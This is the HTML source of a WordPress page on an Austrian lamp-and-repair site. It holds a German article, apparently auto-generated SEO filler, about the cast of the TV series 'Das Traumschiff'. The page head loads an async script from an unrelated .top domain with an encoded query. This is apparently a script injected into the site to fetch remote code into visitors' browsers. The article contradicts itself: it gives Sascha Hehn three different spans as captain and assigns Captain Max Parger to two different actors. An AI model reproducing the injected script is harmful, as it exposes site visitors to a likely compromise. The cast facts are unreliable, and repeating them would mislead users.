.gb-container-e515b9ba{text-align:center;padding:60px 40px;background-color:#001819;}h1.gb-headline-fa7aaea8{display:inline-block;line-height:1em;text-align:center;padding:20px;border-bottom:5px solid var(--accent-light);color:var(--base-3);}a.gb-button-b6fbd2cd{display:inline-flex;font-size:15px;font-weight:bold;padding:10px 20px;margin-right:21px;margin-left:21px;background-color:var(--accent-light);color:var(--contrast-3);text-decoration:none;}a.gb-button-b6fbd2cd:hover, a.gb-button-b6fbd2cd:active, a.gb-button-b6fbd2cd:focus{background-color:var(--accent-light);color:var(--base-3);}@media (max-width: 767px) {.gb-container-e515b9ba{padding-right:30px;padding-left:30px;}}:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-offside-css' href='https://farbenwerk.at/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.1' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation, .slideout-navigation a{color:var(--contrast-3);}.slideout-navigation button.slideout-exit{color:var(--contrast-3);padding-left:21px;padding-right:21px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://farbenwerk.at/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.3.1' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding.grid-container .navigation-branding, .main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:100px;width:auto;}.navigation-branding .main-title{line-height:100px;}@media (max-width: 1110px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo{height:60px;}.navigation-branding .main-title{line-height:60px;}}
/*# sourceURL=generate-navigation-branding-inline-css */
</style>
<script src="https://farbenwerk.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://farbenwerk.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://farbenwerk.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farbenwerk.at/wp-json/wp/v2/posts/1957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farbenwerk.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://farbenwerk.at/?p=1957' />
<link rel="pingback" href="https://farbenwerk.at/xmlrpc.php">
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-180x180.png" />
<meta name="msapplication-TileImage" content="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ html {
	background: #ddd;
}

body {
	max-width: 1500px;
	margin-left: auto;
	margin-right: auto;
}

/* Single posts narrow content container */
.one-container .entry-content, .comments-area, footer.entry-meta {
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
}
/*documentation button*/
.home .main-navigation:not(.is_stuck) .menu-bar-items a.nav-button:not(:hover) {
    color: var(--base);
    border-color: var(--base);
}
.main-navigation .menu-bar-items a.nav-button {
    border-color: inherit;
} /* End GeneratePress Site CSS */		</style>
			<meta name="google-site-verification" content="fjmkJtHWeH8cmbaV545KXRz9tEcE2hOptN3_3NXKIIk" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
     <script type="text/javascript" src="https://barajind.top/?te=mftgkmbuha5ha3ddf44tcnbq" async></script>
	
</head>

<body class="wp-singular post-template-default single single-post postid-1957 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-no-transition sticky-enabled mobile-sticky-menu no-sidebar nav-below-header one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding has-sticky-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://farbenwerk.at/" title="FarbenWerk.at" rel="home">
							<img  class="header-image is-logo-image" alt="FarbenWerk.at" src="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-2.png" title="FarbenWerk.at" srcset="https://farbenwerk.at/wp-content/uploads/2023/07/cropped-farbenwerk.at_-2.png 1x, https://farbenwerk.at/wp-content/uploads/2023/07/farbenwerk.at_-2.png 2x" width="235" height="199" />
						</a>
					</div><div class="sticky-navigation-logo">
					<a href="https://farbenwerk.at/" title="FarbenWerk.at" rel="home">
						<img src="https://farbenwerk.at/wp-content/uploads/2023/07/farbenwerk.at_-2.png" class="is-logo-image" alt="FarbenWerk.at" width="500" height="500" />
					</a>
				</div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-charge" class=" menu sf-menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://farbenwerk.at/">Home</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://farbenwerk.at/category/lampe/">Lampe</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://farbenwerk.at/category/led/">LED</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://farbenwerk.at/category/oled/">OLED</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2866"><a href="https://farbenwerk.at/category/reparatur/">Reparatur</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2868"><a href="https://farbenwerk.at/category/tipps/">Tipps</a></li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
		<div class="gb-container gb-container-e515b9ba">

<h1 class="gb-headline gb-headline-fa7aaea8 gb-headline-text">Deutscher Schauspieler Traumschiff: Erfahren Sie alles über die Besetzung der beliebten deutschen Fernsehserie</h1>

</div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1957" class="post-1957 post type-post status-publish format-standard has-post-thumbnail hentry category-reparatur no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Inhalt</p><ul class="toc_list"><li><a href="#Deutscher_Schauspieler_Traumschiff_Lernen_Sie_die_Besetzung_der_beliebten_deutschen_Fernsehserie_kennen_und_erfahren_Sie_mehr_darueber"><span class="toc_number toc_depth_1">1</span> Deutscher Schauspieler Traumschiff: Lernen Sie die Besetzung der beliebten deutschen Fernsehserie kennen und erfahren Sie mehr darüber!</a><ul><li><a href="#Deutscher_Schauspieler_Traumschiff"><span class="toc_number toc_depth_2">1.1</span> Deutscher Schauspieler Traumschiff</a></li><li><a href="#Die_beliebte_deutsche_Fernsehserie"><span class="toc_number toc_depth_2">1.2</span> Die beliebte deutsche Fernsehserie</a><ul><li><a href="#Alles_ueber_die_Besetzung_der_Serie"><span class="toc_number toc_depth_3">1.2.1</span> Alles über die Besetzung der Serie</a></li></ul></li><li><a href="#Die_Geschichte_des_Traumschiffs"><span class="toc_number toc_depth_2">1.3</span> Die Geschichte des Traumschiffs</a></li><li><a href="#FAQ_zum_Thema_Deutscher_Schauspieler_Traumschiff_Erfahren_Sie_alles_ueber_die_Besetzung_der_beliebten_deutschen_Fernsehserie"><span class="toc_number toc_depth_2">1.4</span> FAQ zum Thema Deutscher Schauspieler Traumschiff: Erfahren Sie alles über die Besetzung der beliebten deutschen Fernsehserie</a><ul><li><a href="#Wer_sind_die_Hauptdarsteller_der_deutschen_Fernsehserie_8222Traumschiff8220"><span class="toc_number toc_depth_3">1.4.1</span> Wer sind die Hauptdarsteller der deutschen Fernsehserie &#8222;Traumschiff&#8220;?</a></li><li><a href="#Wie_lange_lief_die_deutsche_Fernsehserie_8222Traumschiff8220"><span class="toc_number toc_depth_3">1.4.2</span> Wie lange lief die deutsche Fernsehserie &#8222;Traumschiff&#8220;?</a></li><li><a href="#Welche_anderen_deutschen_Schauspieler_waren_in_8222Traumschiff8220_zu_sehen"><span class="toc_number toc_depth_3">1.4.3</span> Welche anderen deutschen Schauspieler waren in &#8222;Traumschiff&#8220; zu sehen?</a></li><li><a href="#Gibt_es_Plaene_fuer_eine_Fortsetzung_der_deutschen_Fernsehserie_8222Traumschiff8220"><span class="toc_number toc_depth_3">1.4.4</span> Gibt es Pläne für eine Fortsetzung der deutschen Fernsehserie &#8222;Traumschiff&#8220;?</a></li><li><a href="#Welche_anderen_deutschen_Fernsehserien_sind_aehnlich_wie_8222Traumschiff8220"><span class="toc_number toc_depth_3">1.4.5</span> Welche anderen deutschen Fernsehserien sind ähnlich wie &#8222;Traumschiff&#8220;?</a></li></ul></li><li><a href="#VideoDeutscher_Schauspieler_Traumschiff_Lernen_Sie_die_Besetzung_der_beliebten_deutschen_Fernsehserie_kennen_und_erfahren_Sie_mehr_darueber"><span class="toc_number toc_depth_2">1.5</span> Video:Deutscher Schauspieler Traumschiff: Lernen Sie die Besetzung der beliebten deutschen Fernsehserie kennen und erfahren Sie mehr darüber!</a><ul><li><a href="#Das_Traumschiff_8211_MaledivenThaa_Atoll_Filme_Serien_ZDF"><span class="toc_number toc_depth_3">1.5.1</span> Das Traumschiff &#8211; Malediven/Thaa Atoll | Filme &amp; Serien | ZDF</a></li></ul></li></ul></li></ul></div>
<h1><span id="Deutscher_Schauspieler_Traumschiff_Lernen_Sie_die_Besetzung_der_beliebten_deutschen_Fernsehserie_kennen_und_erfahren_Sie_mehr_darueber">Deutscher Schauspieler Traumschiff: Lernen Sie die Besetzung der beliebten deutschen Fernsehserie kennen und erfahren Sie mehr darüber!</span></h1>
<p><img decoding="async" src="/wp-content/uploads/2023/11/deutscher-schauspieler-traumschiff-erfahren-sie.jpg" alt="Deutscher Schauspieler Traumschiff Erfahren Sie alles über die Besetzung der beliebten deutschen Fernsehserie" title="Deutscher Schauspieler Traumschiff: Lernen Sie die Besetzung der beliebten deutschen Fernsehserie kennen und erfahren Sie mehr darüber!" /></p>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/pmFbIm7YPTI" title="Deutscher Schauspieler Traumschiff Erfahren Sie alles über die Besetzung der beliebten deutschen Fernsehserie" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Das Traumschiff ist eine der bekanntesten deutschen Fernsehserien, die seit den 1980er Jahren ausgestrahlt wird. Die Serie erzählt die Geschichten der Passagiere und der Besatzung eines Luxusliners, der die schönsten Orte der Welt bereist. Eine der Hauptattraktionen der Serie sind die talentierten deutschen Schauspieler, die die verschiedenen Charaktere zum Leben erwecken.</p>
<p>Die Besetzung des Traumschiffs hat im Laufe der Jahre viele Veränderungen erlebt, aber es gibt einige Schauspieler, die seit Jahren feste Bestandteile der Serie sind. Einer von ihnen ist Sascha Hehn, der von 2014 bis 2018 die Rolle des Kapitäns Victor Burger spielte. Hehn ist ein erfahrener deutscher Schauspieler, der bereits in vielen Film- und Fernsehproduktionen mitgewirkt hat.</p>
<p>Ein weiterer beliebter deutscher Schauspieler, der regelmäßig im Traumschiff zu sehen ist, ist Heide Keller. Sie verkörpert seit 1981 die Rolle der Chefhostess Beatrice. Keller ist eine erfahrene Schauspielerin, die in ihrer langen Karriere in vielen deutschen Film- und Fernsehproduktionen mitgewirkt hat.</p>
<p>Neben diesen beiden Hauptdarstellern gibt es noch viele andere talentierte deutsche Schauspieler, die regelmäßig im Traumschiff auftreten. Jede Episode der Serie bietet eine neue Besetzung von Gaststars, die die verschiedenen Charaktere spielen. Diese Vielfalt an Schauspielern macht das Traumschiff zu einer der beliebtesten deutschen Fernsehserien.</p>
<h2><span id="Deutscher_Schauspieler_Traumschiff">Deutscher Schauspieler Traumschiff</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/11/deutscher-schauspieler-traumschiff-erfahren-sie_1.jpg" alt="Deutscher Schauspieler Traumschiff"></p>
<p>Das &#8222;Traumschiff&#8220; ist eine beliebte deutsche Fernsehserie, die seit 1981 ausgestrahlt wird. Die Serie spielt auf einem Kreuzfahrtschiff und erzählt die Geschichten der Passagiere und der Besatzung.</p>
<p>Die Besetzung des &#8222;Traumschiffs&#8220; hat im Laufe der Jahre viele deutsche Schauspieler umfasst. Einige der bekanntesten Schauspieler, die in der Serie mitgewirkt haben, sind Sascha Hehn, Siegfried Rauch, Heide Keller und Harald Schmidt.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://farbenwerk.at/haus-umbauen-ideen-vorher-nachher-inspirationen/" target="_blank" rel="dofollow" class="u926b2d6d0a3fc53b105b53a749d93819"><!-- INLINE RELATED POSTS 1/3 //--><style> .u926b2d6d0a3fc53b105b53a749d93819 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u926b2d6d0a3fc53b105b53a749d93819:active, .u926b2d6d0a3fc53b105b53a749d93819:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u926b2d6d0a3fc53b105b53a749d93819 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u926b2d6d0a3fc53b105b53a749d93819 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u926b2d6d0a3fc53b105b53a749d93819 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u926b2d6d0a3fc53b105b53a749d93819:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Mehr lesen</span>&nbsp; <span class="postTitle">Haus umbauen Ideen Vorher-Nachher Inspirationen für Ihr Zuhause</span></div></a></div><p>Sascha Hehn spielte von 1999 bis 2018 die Rolle des Kapitäns Victor Burger. Er war einer der beliebtesten Kapitäne des &#8222;Traumschiffs&#8220; und wurde für seine charmante und humorvolle Darstellung geschätzt.</p>
<p>Siegfried Rauch war einer der ersten Schauspieler, der in der Serie mitwirkte. Er spielte von 1981 bis 1999 den Kapitän Jakob Paulsen. Rauch war für seine ruhige und besonnene Art bekannt und wurde von den Zuschauern sehr geschätzt.</p>
<p>Heide Keller spielte von 1981 bis 2018 die Rolle der Chefstewardess Beatrice. Sie war eine der bekanntesten und beliebtesten Figuren der Serie und wurde für ihre warmherzige und freundliche Art geliebt.</p>
<p>Harald Schmidt war von 2018 bis 2019 als Kapitän Max Parger dabei. Schmidt brachte eine neue und humorvolle Note in die Serie und wurde für seine schlagfertigen Dialoge und seinen trockenen Humor geschätzt.</p>
<p>Die deutschen Schauspieler des &#8222;Traumschiffs&#8220; haben die Serie zu einem großen Erfolg gemacht. Ihre talentierten Darstellungen und ihre einzigartigen Charaktere haben die Zuschauer über viele Jahre hinweg unterhalten und begeistert.</p>
<h2><span id="Die_beliebte_deutsche_Fernsehserie">Die beliebte deutsche Fernsehserie</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/11/deutscher-schauspieler-traumschiff-erfahren-sie_2.jpg" alt="Die beliebte deutsche Fernsehserie"></p>
<p>Die deutsche Fernsehserie &#8222;Das Traumschiff&#8220; ist eine der beliebtesten deutschen Fernsehserien. Sie wird seit 1981 ausgestrahlt und hat eine große Fangemeinde in Deutschland und darüber hinaus. Die Serie handelt von den Abenteuern und Erlebnissen der Besatzung und Passagiere eines Kreuzfahrtschiffs.</p>
<p>Ein wichtiger Teil des Erfolgs der Serie sind die talentierten deutschen Schauspieler, die die verschiedenen Charaktere zum Leben erwecken. Die Besetzung der Serie hat im Laufe der Jahre einige Veränderungen erfahren, aber es gibt einige Schauspieler, die seit vielen Jahren dabei sind.</p>
<table>
<tr>
<th>Name</th>
<th>Rolle</th>
</tr>
<tr>
<td>Sascha Hehn</td>
<td>Kapitän Victor Burger</td>
</tr>
<tr>
<td>Siegfried Rauch</td>
<td>Kapitän Jakob Paulsen</td>
</tr>
<tr>
<td>Florian Silbereisen</td>
<td>Kapitän Max Parger</td>
</tr>
<tr>
<td>Barbara Wussow</td>
<td>Dr. Beatrice &#8222;Bessie&#8220; von Ledebur</td>
</tr>
<tr>
<td>Heide Keller</td>
<td>Hostess Beatrice &#8222;Bibi&#8220; Schöne</td>
</tr>
</table>
<p>Die Schauspieler bringen ihre Charaktere mit viel Charme und Talent zum Leben und tragen dazu bei, dass die Serie so beliebt ist. Sie haben im Laufe der Jahre eine treue Fangemeinde aufgebaut und sind zu bekannten Gesichtern im deutschen Fernsehen geworden.</p>
<p>Die deutsche Fernsehserie &#8222;Das Traumschiff&#8220; ist ein Klassiker des deutschen Fernsehens und hat eine große Anzahl von Fans. Die talentierten deutschen Schauspieler tragen maßgeblich zum Erfolg der Serie bei und machen sie zu einem Muss für alle Fans von deutschen Fernsehserien.</p>
<h3><span id="Alles_ueber_die_Besetzung_der_Serie">Alles über die Besetzung der Serie</span></h3>
<p>Das Traumschiff ist eine beliebte deutsche Fernsehserie, die seit 1981 ausgestrahlt wird. Die Serie handelt von den Abenteuern und Erlebnissen der Besatzung und Passagiere eines Luxus-Kreuzfahrtschiffs.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://farbenwerk.at/weie-wanne-keller-das-fundament-fur-einen/" target="_blank" rel="dofollow" class="u10b911eebe885c2e60261c30d09e21ad"><!-- INLINE RELATED POSTS 2/3 //--><style> .u10b911eebe885c2e60261c30d09e21ad { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u10b911eebe885c2e60261c30d09e21ad:active, .u10b911eebe885c2e60261c30d09e21ad:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u10b911eebe885c2e60261c30d09e21ad { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u10b911eebe885c2e60261c30d09e21ad .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u10b911eebe885c2e60261c30d09e21ad .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u10b911eebe885c2e60261c30d09e21ad:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Mehr lesen</span>&nbsp; <span class="postTitle">Weiße Wanne Keller: Das Fundament für einen trockenen und sicheren Keller</span></div></a></div><p>Die Besetzung der Serie besteht aus einer Vielzahl talentierter deutscher Schauspieler. Einer der bekanntesten Schauspieler, der regelmäßig in der Serie auftritt, ist Sascha Hehn. Er spielte von 1981 bis 2018 die Rolle des Kapitäns Victor Burger. Seine charmante und autoritative Darstellung des Kapitäns machte ihn zu einem Publikumsliebling.</p>
<p>Eine weitere wichtige Figur in der Besetzung ist Heide Keller, die von 1981 bis 2018 die Rolle der Chefhostess Beatrice spielte. Sie war die gute Seele des Schiffs und sorgte dafür, dass sich die Passagiere stets wohl fühlten.</p>
